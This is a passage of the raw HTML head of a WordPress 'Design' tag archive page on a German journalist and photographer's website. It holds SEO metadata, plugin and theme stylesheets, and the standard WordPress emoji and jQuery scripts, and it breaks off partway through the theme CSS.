

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/design/
body_size: 16939
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Design Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/design/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Design Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/design/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/design/","url":"https://www.takkiwrites.com/tag/design/","name":"Design Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"breadcrumb":{"@id":"https://www.takkiwrites.com/tag/design/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Design"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Design Schlagwort-Feed" href="https://www.takkiwrites.com/tag/design/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"c29f1de0dc"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"ed9e93e0bd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https:\/\/www.takkiwrites.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.takkiwrites.com\/wp-json\/","wp_home_url":"https:\/\/www.takkiwrites.com","wp_site_url":"https:\/\/www.takkiwrites.com","wp_root_url":"https:\/\/www.takkiwrites.com","wp_plugins_url":"https:\/\/www.takkiwrites.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.takkiwrites.com\/wp-content","wp_includes_url":"https:\/\/www.takkiwrites.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7d4ac7904b"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
